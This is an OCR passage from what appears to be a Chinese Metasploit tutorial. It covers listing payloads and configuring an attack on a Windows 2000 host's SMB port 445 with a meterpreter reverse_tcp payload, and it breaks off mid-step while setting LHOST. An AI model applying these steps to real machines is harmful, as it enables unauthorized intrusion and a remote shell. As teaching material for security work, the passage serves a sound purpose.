
⬆
图6：show payloads 命令列出当前模块支持的所有
payload
步骤 4：配置攻击参数并发起攻击
接下来把这次攻击需要的参数全部填上。
RPORT 保持默认的
445
（Windows 2000 的 SMB
over TCP 监听端口），payload 选用功能更强的
windows/meterpreter/reverse_tcp
，LHOST 写攻击